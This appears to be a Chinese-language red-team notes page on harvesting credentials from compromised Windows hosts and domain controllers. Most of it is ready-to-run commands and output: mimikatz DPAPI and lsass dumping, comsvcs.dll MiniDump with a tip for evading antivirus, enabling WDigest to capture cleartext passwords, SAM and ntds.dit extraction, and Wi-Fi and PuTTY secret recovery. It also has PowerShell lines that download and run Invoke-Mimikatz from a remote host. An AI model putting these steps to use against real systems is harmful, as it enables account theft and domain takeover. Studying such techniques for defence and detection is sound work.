

mimikatz.exe privilege::debug log "dpapi::chrome /in:%localappdata%\Google\Chrome\USERDA~1\Default\Cookies /unprotect" exit浏览器中自动保存的密码肯定不是明文,主要是用 DIAPI 加密,而且登录的哪个用户只能抓哪个用户的浏览器密码,因为每个账户的加密密钥 Masterkey 都不一样。最终加密的内容放在凭据管理器存储的内容。

凭据管理器主要分 Web Credentials 和 Windows Credentials 两块,里面的内容都是 DIAPI 加密过的内容。比如 RDP、SMB 保存的密码是放在 Windows Credentials,浏览器 Chrome、Edge 保存的密码是放在 Web Credentials。

cmdkey 查看 Windows Credentials。

PS C:\Users\gbb> cmdkey /l

当前保存的凭据:

目标: Domain:interactive=RAINGRAY\gbb

类型: 域密码

用户: RAINGRAY\gbb

目标: Domain:interactive=RAINGRAY\administrator

类型: 域密码

用户: RAINGRAY\administrator

目标: LegacyGeneric:target=TERMSRV/localhost

类型: 普通

用户: root

目标: Domain:interactive=RAINGRAY\admin

类型: 域密码

用户: RAINGRAY\admin

目标: Domain:target=DESKTOP-PMCO6SN

类型: 域密码

用户: hwyxvaultcmd 查看 Web/Windows Credentials。

C:\Users\gbb>vaultcmd /listcreds:"Web 凭据"

保管库中的凭据: Web 凭据

凭据架构: Windows Web Password Credential

资源: https://test.baidu.com.cn/

标识: ajkdc

保存者: Internet Explorer

隐藏: 是

漫游: 否

属性(架构元素 ID,值): (100,D5B63C4E5625D84CA48DC755C737CBA6)

C:\Users\gbb>vaultcmd /listcreds:"Windows 凭据"

保管库中的凭据: Windows 凭据

凭据架构: Windows 域密码凭据

资源: Domain:target=TERMSRV/172.20.10.5

标识: RAINGRAY\test$

隐藏: 否

漫游: 否

属性(架构元素 ID,值): (100,2)

凭据架构: Windows 域密码凭据

资源: Domain:target=DESKTOP-PMCO6SN

标识: hwyx

隐藏: 否

漫游: 否

属性(架构元素 ID,值): (100,3)

属性(架构元素 ID,值): (101,SspiPfc)PS:

使用 vaultcmd 命令 /listcreds 参数查看有哪些凭证,在不同的系统下这个选项的参数值是不同的,比如中文下 vaultcmd /listcreds:"Web 凭据" 就可以查到 Web 凭证信息,因为中文下就叫 “Web 凭证”,而 English 下则叫 “Web Credentials”。

那我怎么知道其它语言环境下这个参数值是多少呢?这到好说,可以通过

vaultcmd /list查看输出结果,以中文环境为例,其中 “保管库” 的值就是 Web 凭据和 Windows 凭据,因此 /listcreds 参数就可以填这两个值。C:\Users\gbb>vaultcmd /list 当前加载的保管库: 保管库: Web 凭据 保管库 GUID: 4BF4C442-9B8A-41A0-B380-DD4A704DDB28 位置: C:\Users\gbb\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28 保管库: Windows 凭据 保管库 GUID: 77BC582B-F0A6-4E15-4E80-61736B6F3B29 位置: C:\Users\gbb\AppData\Local\Microsoft\Vault

命令所查询出的内容在控制面板同样可以查看。





远程桌面连接

在获取浏览器凭证的小结知道了浏览器保存的密码是放在凭据管理器中 Web 部分,其实远程桌面连接也是如此,其密码是存放在 Windows 凭据中,不过密码是 DPAPI 加密过的。

查询连接记录。

reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s或者用 List-RDP-Connections-History 脚本获取 RDP 连接记录。

powershell -exec bypass -f ListAllUsers.ps1查询 RDP 凭证文件。

dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*使用管理员权限 Shell 运行 mimitakz 获取 CredentialFile 的 guidMasterKey。后面通过 sekurlsa::dpapi 获取所有 Masterkey,再用前面 lguidMasterKey 这个值去搜,能找到一个匹配的值,这个值相应的名称叫 GUID,这个组下面还有个数据 MasterKey 是真实凭证加密密钥,这个 MasterKey 接下来解密要用需要记下来。

.\mimikatz.exe "privilege::debug" "dpapi::cred /in:C:\Users\<UserName>\AppData\Local\Microsoft\Credentials\<CredentialFileName>" "sekurlsa::dpapi" "exit"通过获取到的 MasterKey 密钥解密凭证文件得到密码。

.\mimikatz.exe "privilege::debug" "dpapi::cred /in:C:\Users\<UserName>\AppData\Local\Microsoft\Credentials\<CredentialFileName> /masterkey:<MasterKey>" "exit"非得命令行这么麻烦去获取吗?有 RDP 的情况下直接远程桌面运行图形化工具 Dialupass.exe 导出 RDP 密码。

历史命令⚒️

一、Linux Shell

使用 history 看看记录中是不是存在凭证

二、PowerShell

PowerShell 执行过的命令历史会存留记录,文件位于用户数据目录:

C:\Users\gbb>type %APPDATA%\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

scrcons.exe

screentogif.exe

node

cd desktop

node .\realPath.js

node

......PS C:\Users\gbb> Get-Content (Get-PSReadlineOption).HistorySavePath

scrcons.exe

screentogif.exe

node

cd desktop

node .\realPath.js

node

......渗透技巧——获得Powershell命令的历史记录一文里有更详细的描述,比如目标机器正运行 powershell 由于没退出不会保存到文件里,怎么读运行的命令?同样的 cmd 正在运行怎么读取执行过的命令?

师傅给出的方案是向进程发送键盘消息,比如向 cmd 进程发送的消息是命令 doskey /h 就能读取运行过的命令,向 powershell 发送消息 Get-History,能读取 Powershell 运行过的命令。

先看 Powershell

https://github.com/3gstudent/Homework-of-C-Language/blob/master/SendKeyboardMessageToPowershell(Get-History).cpp

剪切板⚒️

有远程桌面连接上去了,可以 Win + v 打开剪切板,快速找到历史复制剪切内容。

命令行 Shell 的情况下怎么读是个问题:https://3gstudent.github.io/Windows%E4%B8%8B%E5%89%AA%E8%B4%B4%E6%9D%BF%E7%9A%84%E5%88%A9%E7%94%A8

文档备份文件⚒️

一、记事本

Windows 11 记事本会自动保存文件。

https://forum.butian.net/share/2947

二、Visual Studio Code

VSCode 在 1.66 版本新增 Local history 功能并默认启用,在编辑文件后会自动产生备份,可以通过 TimeLine 视图找回。这个备份文件存储在 %AppData%/Code/User/History 中。

三、Typora

Typora 默认备份位置 %AppData%\Typora\draftsRecover。

四、VIM

vim 异常退出存在缓存文件。

五、WPS

%AppData%\Roaming\kingsoft\office6\backup

六、Word

%AppData%\Roaming\Microsoft\Word



共享

在内网环境下,大家传输文件通常会有共享(NFS/NAS/FTP/SMB),如果没做好网络隔离或者权限配置不当,可能直接访问就能获取内容,在实战中遇到过开发将密码、代码、测试环境、漏洞测试报告等资料未加密存储。

net share 查本机已经开放或建立连接的共享,wmic 查看可以访问的共享。

net share

wmic share get name,path,status查看资源管理器历史记录,很有可能有历史共享记录。

PS C:\Users\gbb> reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\TypedPaths"

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\TypedPaths

url7 REG_SZ C:\Users\gbb\AppData\Roaming\Microsoft\Templates

url8 REG_SZ E:\Listary

url9 REG_SZ C:\ProgramData\Microsoft\Windows

url10 REG_SZ E:\Temp\360zip$Temp\360$3

url11 REG_SZ E:\Temp\360zip$Temp\360$2

url12 REG_SZ D:\raingray\Project

url13 REG_SZ \\172.20.10.5\c$

url14 REG_SZ \\172.20.10.5

url15 REG_SZ E:\Desktop\osinfo\target\x86_64-pc-windows-msvc\release

url16 REG_SZ D:\Pandoc

url17 REG_SZ D:\raingray\Tools\PostExploitation\InformationGather\Rubeus-master查看指定机器共享。

new view \\computername最简单的是将内网所有存活主机,批量粘贴到 PowerShell 中自动查,或者直接写成小工具自动化查。

net view \\<Host>

net view \\<Host>

......在域中查更简单,不需要任何参数,默认直接把域内主机存在共享的主机名输出,要知道还有哪些共享内容,可以进一步跟主机名查。

new view使用 PowerView 可以直接域内哪写机器有哪些共享直观展示输出。

Get-DomainComputer | Get-NetShare

Find-DomainShare查其他域共享。

Find-DomainShare -domain <Domain name>能够展示有共享还不行,要看能不能读。

Find-DomainShare -CheckShareAccess磁盘映射。这条命令是将 Host 下 c$ 默认共享盘符 C 盘给映射到本地 k 盘,后面就可以直接访问 k:\ 下所有文件,不过默认映射是需要账户登录的,这里使用 /u:

net use k: \\<Host>\c$ <Password> /u:<UserName>如果目标共享没有认证,也没必要这么麻烦,可以直接像操作本地一样操作。

CD \\<HOST>

COPY \\<Host>\<File> C:\Windows\tasks回收站

FOR /f "skip=1 tokens=1,2 delims= " %c in ('wmic useraccount get name^,sid') do dir /a /b C:\$Recycle.Bin\%d\ AccountNameIs:%c 2>nul遍历回收站目录 C:\$Recycle.Bin 下每个用户 sid,这个 sid 目录里包含删除文件,以 $I 开头的文件内容是删除文件前存放路径,$R 开头的文件就是回收站里的数据。

C:\Users\gbb\Desktop>FOR /f "skip=1 tokens=1,2 delims= " %c in ('wmic useraccount get name^,sid') do dir /a /b C:\$Recycle.Bin\%d\ AccountNameIs:%c 2>nul

C:\Users\gbb\Desktop>dir /a /b C:\$Recycle.Bin\S-1-5-21-3024751843-2535029458-3924619718-500\ AccountNameIs:Administrator 2>nul

C:\Users\gbb\Desktop>dir /a /b C:\$Recycle.Bin\S-1-5-21-3024751843-2535029458-3924619718-503\ AccountNameIs:DefaultAccount 2>nul

C:\Users\gbb\Desktop>dir /a /b C:\$Recycle.Bin\S-1-5-21-3024751843-2535029458-3924619718-1001\ AccountNameIs:gbb 2>nul

$I0E0HZH.txt

......

$R4D9BZK

$R4W3S64.txt

$R6C5WCI.java

$R6IXPC9.txt

$R6J3EQV.txt

$R6PC2LV.txt

$R6XRS59.txt

$R8WK27D.txt

$R9RLGDT.txt

$R9USNWA.txt

$R9Z3B57

$RA7CHLU.txt

$RA7QWH8.txt

$RARVUF7.txt

......

C:\Users\gbb\Desktop>dir /a /b C:\$Recycle.Bin\S-1-5-21-3024751843-2535029458-3924619718-501\ AccountNameIs:Guest 2>nul

C:\Users\gbb\Desktop>dir /a /b C:\$Recycle.Bin\S-1-5-21-3024751843-2535029458-3924619718-504\ AccountNameIs:WDAGUtilityAccount 2>nul

2>nul \gbb\Desktop>dir /a /b C:\$Recycle.Bin\\ AccountNameIs:

S-1-5-18

S-1-5-21-3024751843-2535029458-3924619718-1000

S-1-5-21-3024751843-2535029458-3924619718-1001

S-1-5-21-3024751843-2535029458-3924619718-1002

S-1-5-21-3024751843-2535029458-3924619718-1003

S-1-5-21-3024751843-2535029458-3924619718-1006

S-1-5-21-3024751843-2535029458-3924619718-1008

S-1-5-21-3024751843-2535029458-3924619718-1011

S-1-5-21-3024751843-2535029458-3924619718-1013

S-1-5-21-3024751843-2535029458-3924619718-1014

S-1-5-21-3024751843-2535029458-3924619718-1016

S-1-5-21-3024751843-2535029458-3924619718-1017

S-1-5-21-3024751843-2535029458-3924619718-1020

S-1-5-21-3024751843-2535029458-3924619718-1028

S-1-5-21-3024751843-2535029458-3924619718-1030

S-1-5-21-3024751843-2535029458-3924619718-500

S-1-5-21-3804654160-2258506165-1772517468-500

C:\Users\gbb\Desktop>Wi-Fi

以下命令需要 wlansvc 服务处于运行状态。

// 获取 wlan profile。连接过哪些 Wi-Fi。

netsh wlan show profile

// 获取指定 profile 明文密码

netsh wlan show profile name="ProfileName" key=clear

// 当前连接的哪个 Wi-Fi(SSID)。

netsh wlan show networks mode=bssid

netsh wlan show interfacescmd 循环获取所有 Wi-Fi 名称和密码。

E:\Desktop>for /f "skip=10 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @for /f "tokens=1-2 delims=:" %k in ('netsh wlan show profiles %j key ^= clear ^|findstr /i "关键内容"') do @echo %j,%l

CC-hXSJ, n******bc

TP-LINK_C0A2, f*****-8

A的iPhone, w5*****b1

......PPTP

1.具体获取配置文件信息

type %APPDATA%\Microsoft\Network\Connections\Pbk\rasphone.pbk其中 DEVICE 是配置文件名称,PhoneNumber 是服务器 IP。

2.获取密码

mimikatz.exe privilege::debug token::elevate lsadump::secrets exitcur/text 就是账户,但是不知道为啥格式乱了,这里我设置的账户是 admin/admin123,老账户是 admin/admin。

cur/text: 2585290616083adminadmin1230

old/text: 2585290616083adminadmin03.尝试连接到 VPN

第一个参数 VPN 是前面读取配置文件中的 DEVICE 值,后面两个是用户名和密码。连接要注意的是你登录成功别人会掉线。

rasdial "VPN" vpnlogin ad断开连接。

rasphone -h "VPN"WSL

有些研发、运维、测试机器上喜欢用 WSL(Windows Subsystem for Linux),可以查询已经安装了哪些系统。

C:\Users\gbb>wsl -l

适用于 Linux 的 Windows 子系统分发:

kali-linux (默认)后续还是 Linux 收集那一套,已经在上面说过了。

键盘记录⚒️

Keylogger

pass

PAM SSH 账户抓取⚒️

PAM 后门获取 SSH 登录成功的用户名和密码。

即时通讯聊天记录🔨

微信 https://github.com/xaoyaoo/PyWxDump

QQ

钉钉

内网通

Web 应用登陆入口账户抓取🔨

在应用登陆入口修改它源码记录写入本地,或者出网的情况下直接发送到我们的 Web 服务器。

可以补充下通达 OA 2015 的案例。

Web 应用登陆态抓取🔨

现在很多 SSO 应用,可以想法子抓取 SSO 的 Cookie/Token 来登陆目标用户账户。

https://security.tencent.com/index.php/blog/msg/174#:~:text=c%E4%B9%9F%E4%B8%8D%E4%BC%9A%E9%80%80%E5%87%BA%EF%BC%9A-,%E7%99%BB%E5%BD%95%E6%80%81,-%E7%8E%B0%E5%9C%A8%E8%B6%8A%E6%9D%A5%E8%B6%8A%E5%A4%9A

https://mp.weixin.qq.com/s/eEo_mEbnrApQZRnEwqCT3Q

tcpdump

其他常用软件

1.Keepass

2.Xshell



3.PuTTY

PuTTY 对连接设置的代理账户在注册表中式明文存储。

C:\Windows\system32>reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s

HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\My%20ssh%20server

ProxyExcludeList REG_SZ

ProxyDNS REG_DWORD 0x1

ProxyLocalhost REG_DWORD 0x0

ProxyMethod REG_DWORD 0x0

ProxyHost REG_SZ proxy

ProxyPort REG_DWORD 0x50

ProxyUsername REG_SZ ProxyName

ProxyPassword REG_SZ ProxyPassWord

ProxyTelnetCommand REG_SZ connect %host %port\n

ProxyLogToTerm REG_DWORD 0x14.MySQL

MySQL 数据库 5.x 和 MariaDBB 10.x/11.x 都可以通过 MySQL 数据库文件后缀名来定位 mysql.users 表在哪:

- frm,表描述文件

- MYD,表数据

- MYI,表数据索引

这个内容已经在 SQLI (SQL Injection) - MySQL 写过,不再重复说了。

5.Navicat

6.向日葵

Windows 系统本地账户哈希和密码获取

关于认证的原理请看 4.1 Windows 认证概要中的本地认证小节。

一、在目标机器运行 Mimikatz 读取

提取哈希和密码最常用到就是 Mimikatz,通常由在目标机器上运行工具读需要管理员权限,或者是离线下载读则不需要。

这里并不使用交互的方式运行工具,Shell 可能不支持,而是将选项作为参数合并成一条命令去运行。

1.上传并运行可执行文件⚒️

首先要用 token::elevate 模拟 SYSTEM 账户 Token 权限,其次是 privilege::debug 启用 SeDebugPrivlege 权限(这个权限用 whoami /priv 可以查询到)访问 lsass.exe 进程,最后才能 lsadump::sam 从 SAM 数据库中获取 NT hash。这整个过程可以用 log 输出运行的结果到 res.txt 文件。

mimikatz.exe "log res.txt" "privilege::debug" "token::elevate" "lsadump::sam" "exit"如果 Windows Server 小于 2012 版本,sekurlsa::logonpasswords 可以从 lsass.exe 进程内存中获取明文密码。同样也是要先获取 SYSTEM 最后获取 Debug 权限。如果要获取机器上登录过的域账户哈希可以使用这条命令,如果机器重启这些登录过的账户信息就不存在了,毕竟是保存在 lsass 内存里的。

mimikatz.exe "log logon.txt" "privilege::debug" "sekurlsa::logonpasswords" "exit"对于 Mimikatz 读不到 lsass 进程内存明文密码是因为微软在 Windows 8.1、Windows Server 2012 R2 及以后版本 KB2871997 功能融合到系统本身,此补丁让系统默认关闭 WDigest 认证,因此不保存明文密码。

不过此功能可以手动设置注册表 HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest 下的 UseLogonCredential 为 1 启用。之后等管理员重新通过 RDP 登录后才能获取到明文密码。至于怎么管理员登录,你可以让服务停掉,或者想办法重启服务器。

# 启用

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

# 关闭

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f现如今 Windows 直接杜绝 Hash 凭证被获取的可能性,从 Windows 10 和 Windows Server 2016 起开始加入了 Credential Guard 功能,导致无法导出哈希。

2.PowerShell 版本

Invoke-Mimikatz.ps1 版 1、Invoke-Mimikatz.ps1 版 2 获取明文密码

powershell IEX(New-Object Net.WebClient).DownloadString('http://HOST/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCredsGet-PassHashes.ps1 获取 Hash

powershell IEX(New-Object Net.WebClient).DownloadString("http://HOST/Get-PassHashes.ps1");Get-PassHashes3.C Sharp 版本

目标限制上传文件大小,文件传输条件苛刻,可以上传 C Sharp 版本源码,大概 500 KB 左右。

上传成功后可以搜索目标系统 Dotnet 编译环境 csc.exe。

C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe

C:\Windows\Microsoft.NET\Framework\v3.5\csc.exe

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe怕有杀软拦截可以把 csc..exe 复制出来重命名去编译源码。

csc.exe mimi.cs /unsafe4.Meterpreter 运行 Mimikatz

Meterpreter 获取 Hash,前提要拿到 SYSTEM 权限 getuid。

use post/windows/gather/hashdump

set session 1

exploituse post/windows/gather/smart_hashdump

set session 1

exploit使用 Mimikatz

// 加载 mimikatz

load mimikatz

// 获取 hash 1

wdigest

kerberos

msv

ssp

tspkg

livessp

// 查询模块使用

mimikatz_command -h

// 查询有哪些模块

mimikatz_command -f::

// 获取 hash 2

mimikatz_command -f samdump::hashes // 获取 hash

mimikatz_command -f sekurlsa:searchPasswords // 获取明文

mimikatz_command -f samdum:bootkey5.Cobalt Strike 运行 Mimikatz 模块

Cobalt Strike Beacon 获取 Hash

hashdump

logonpasswords

// 也可以执行 mimikatz 命令

mimikatz sekurlsa::logonpassword二、离线读

1.Procdump 提取 lsass.exe 数据到文件

Procdump 导出 lsass 进程数据,用 Mimikatz 读取数据。Procdump 默认不存在于系统,需要下载传到目标机器使用,在使用的过程中需要管理员权限运行,普通用户无法转存。

// 32 位系统用法

procdump.exe -accepteula -ma lsass.exe lsass.dmp

// 64 位系统用法

procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp有 RDP 的话更方便,直接登录上去打开任务管理器找到 lsass.exe 进程,右键创建转储文件。

将获取到数据到下载回来 mimikatz 读取。

mimikatz.exe "log" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit2.通过 MiniDumpWriteDump API 获取 lsass.exe 进程内存

mimikatz 使用的 minidump 也是通过 MiniDumpWriteDump API 来操作的,可以自己编写 API 来操作,或者是调用使用 MiniDumpWriteDump API 的程序。

关于这个思路可以阅读 red note 提供的资料

https://www.ired.team/offensive-security/credential-access-and-credential-dumping/dumping-lsass-passwords-without-mimikatz-minidumpwritedump-av-signature-bypass

https://www.ired.team/offensive-security/credential-access-and-credential-dumping/dump-credentials-from-lsass-process-without-mimikatz

下面使用管理员权限运行(这样才有 SeDebugPrivlege 权限) rundll32.exe 应用调用 comsvcs.dll 中的 MiniDump 方法导出进程 PID 为 1412 的 lsass.exe 进程内存信息,保存为 lsass.dmp 文件。

// cmd

rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 1412 E:\desktop\lsass.dmp full

// powershell

powershell "rundll32 C:\windows\System32\comsvcs.dll, MiniDump 1412 E:\desktop\lsass.dmp full"直接使用上面命令在 Windows 11 23H2 22631.4602 导出会被火绒 6.0.5.0 拦截,可以把这个 dll 从这个目录复制出来在当前目录下运行,避免目录特征,导出的内存文件名也重命名下,这样就能绕过默认目录和默认输出文件名这两个告警。

rundll32.exe comsvcs.dll, MiniDump 1412 E:\desktop\softwareCrash.log fullmimikatz 离线读。

mimikatz.exe "log" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit3.Dump64 提取 lsass.exe 数据到文件(待补充)⚒️

Microsoft Visual Studio 自带的工具,位于 Microsoft Visual Studio\Installer\Feedback\。

https://lolbas-project.github.io/lolbas/OtherMSBinaries/Dump64/

dump64.exe <LsassPID> lsass.dmp4.注册表导出 SAM 数据库获取 Hash

使用管理员权限把注册表 HKLM 中的 SAM 数据库导出。

reg save HKLM\SYSTEM system.hiv

reg save HKLM\SAM sam.hiv

reg save HKLM\SECURITY security.hivsam.hiv 100 KB 左右,system.hiv 26 MB 左右,security.hiv 48 KB 左右。这几个文件 WebShell 无法下载到数据库的话,可以改成正常名称放到目标 Web 目录下载。

离线解析获取哈希。

// 方式一 mimikatz

mimikatz.exe log "lsadump::sam /system:system.hiv /sam:sam.hiv" exit

// 方式二 impacket-secretsdump

python secretsdump.py -sam sam.hiv -security security.hiv -system system.hiv LOCAL这里解释下获取到的哈希格式:UserName:RID:LM-Hash:NT-Hash:::

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:98feb9b195adec8f7336e5471d6e435d:::

wuhui:1001:aad3b435b51404eeaad3b435b51404ee:9df8fdcfb193c34fb9770367491e25d1:::其中 RID 是每个用户的唯一标识。可以查看 SID 最后的数字获得。这里每个用户 SID 前缀都是 S-1-5-21-3024751843-2535029458-3924619718- 后面跟上数字,这个数字就是 RID。

PS C:\Users\gbb> wmic USERACCOUNT list brief

AccountType Caption Domain FullName Name SID

512 RAINGRAY\Administrator RAINGRAY Administrator S-1-5-21-3024751843-2535029458-3924619718-500

512 RAINGRAY\DefaultAccount RAINGRAY DefaultAccount S-1-5-21-3024751843-2535029458-3924619718-503

512 RAINGRAY\gbb RAINGRAY rain gray gbb S-1-5-21-3024751843-2535029458-3924619718-1001

512 RAINGRAY\Guest RAINGRAY Guest S-1-5-21-3024751843-2535029458-3924619718-501

512 RAINGRAY\WDAGUtilityAccount RAINGRAY WDAGUtilityAccount S-1-5-21-3024751843-2535029458-3924619718-504而看到 LM hash aad3b435b51404eeaad3b435b51404ee 现在禁用了 LM hash 仅做占位用,NT hash 是 31d6cfe0d16ae931b73c59d7e0c089c0,说明这个账户没有启用(比如现在 Windows 安装完都会让你新建一个 Administrator 组内的用户,默认的 Administrator 账户会被禁用),也是占位用。



Active Directory 数据库账户哈希获取

域控制器数据库在安装时默认位置是 %SystemRoot%\NTDS\ntds.dit,此文件存放着所有域用户密码哈希。不在默认位置可以查询注册表来定位。

reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters /v "DSA Database file"在获得域管理员账户后可以导出此数据库里所有域账户信息,拿下整个域内机器登录权。

ntds.dit 使用 %SystemRoot%\System32\config\SYSTEM 注册表配置中的密钥加密过,无法直接读取。和 SAM 数据库一样,ntds.dit 也是使用中无法直接复制出副本,这里介绍四种副本获取方法:

- Volume Shadow Copy Service (VSS) 获取数据库

- VssAdmin 获取数据库

- VShadow 获取数据库

- NinjaCopy 获取数据库

获得副本库后可以使用以下四种方法去获取其哈希:

- QuarkPwDump 解密数据库

- Secretsdump 解密数据库

- NtdsAudit 解密数据库

- Mimikatz 解密数据库

一、Volume Shadow Copy Service (VSS) 获取数据库

由于不能这俩文件被对应程序占用无法读取复制出来。

使用 Ntdsutil 创建备份获取其文件。

此工具在 Windows Server 2003、2008、2012 上默认存在。

1.获取历史快照

如果有历史快照看能不能获取历史数据信息。

// 查看历史快照

ntdsutil snapshot "List All" quit quit

// 查看现有挂载信息

ntdsutil snapshot "List Mounted" quit quit2.新建实时快照

ntdsutil snapshot "activate instance ntds" create quit quitOPSEC:执行后日志系统 System 类别产生 Event ID 98 的日志。

3.挂载快照复制数据

// 挂载快照。{GUID} 是快照创建完的 ID。

ntdsutil snapshot "mount {GUID}" quit quit

// 复制数据库。$SNAP_XXXX 是挂载完快照显示的目录名称。

copy C:\$SNAP_XXXX_VOLUME$\Windows\NTDS\ntds.dit C:\ntds.dit4.取消挂载并删除快照

// 取消挂载

ntdsutil snapshot "unmount {GUID}" quit quit

// 删除快照

ntdsutil snapshot "del {GUID}" quit quit上面手动操作比较麻烦,只是为了理解步骤,实际中可以一键完成创建快照、自动挂载、拷贝数据、取消挂载、删除快照这几个步骤,下面就是自动化将备份复制到到 C:\datas 目录中,如果目录不存在会自动创建。

C:\Users\Administrator>NTDSUTIL "Activate Instance NTDS" "IFM" "Create Full C:\datas" "q" "q"

NTDSUTIL: Activate Instance NTDS

活动实例设置为“NTDS”。

NTDSUTIL: IFM

ifm: Create Full C:\datas

正在创建快照...

成功生成快照集 {3bcdef71-51fa-4c71-bb44-614640f034c9}。

快照 {0486729b-5e21-4b01-aaa9-41a6874b4e10} 已作为 C:\$SNAP_202502211419_VOLUMEC$\ 装载

已装载快照 {0486729b-5e21-4b01-aaa9-41a6874b4e10}。

正在启动碎片整理模式...

源数据库: C:\$SNAP_202502211419_VOLUMEC$\Windows\NTDS\ntds.dit

